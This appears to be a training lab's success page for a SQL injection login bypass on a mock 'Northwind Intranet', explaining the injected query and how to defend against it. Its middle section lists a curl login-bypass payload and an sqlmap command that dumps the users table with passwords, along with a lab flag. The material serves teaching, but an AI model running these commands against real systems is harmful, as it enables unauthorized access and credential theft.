 Northwind Intranet
Welcome
Welcome back, admin (admin).
Admin console unlocked.
FLAG{7fef16a08a55f7841df5}
What just happened
Vulnerability: SQL injection. Read about it on Wikipedia
The server pasted what you typed straight into its SQL, then ran this:
SELECT username, role FROM users WHERE username = 'admin' --' AND password = 'x'
Your quote ended the username string early, so the rest of your input was read as SQL instead of as
a name. The password check was commented out or made always true, and the database returned
the admin row without anyone knowing the password.
Do it again from a terminal
curl -s http://127.0.0.1:4709/login --data-urlencode "username=admin' --" -d password=x
Let sqlmap find it and dump the users table (passwords included)
sqlmap -u http://127.0.0.1:4709/login --data 'username=a&password=b' --batch --dump
Run the same attack against the fixed login and watch it fail
curl -s http://127.0.0.1:4709/secure/login --data-urlencode "username=admin' --" -d password=x
Next
cyberlab submit web-sqli FLAG{7fef16a08a55f7841df5}
Why it matters in practice
Injection is how whole user tables end up for sale. Once input can change the query, an attacker
isn't limited to logging in: UNION SELECT reads any table the application can, and on some
databases injection can write files or run commands. It needs no special access, only a form field,
and tools like sqlmap automate all of it.
How to defend
• Use parameterized queries (placeholders) everywhere: cursor.execute("... WHERE username = ?",
(name,)). The value is sent separately and can never become SQL.
• Don't show database errors to users. The error message is what told you how the query was
built.
• Store password hashes, not passwords, so a dumped table isn't a list of logins.
• Give the application's database account only the access it needs.
AP Cybersecurity alignment
Unit 5: 5.1 Application and Data Vulnerabilities and Attacks
Skills: Analyze Risk, Mitigate Risk, Detect Attacks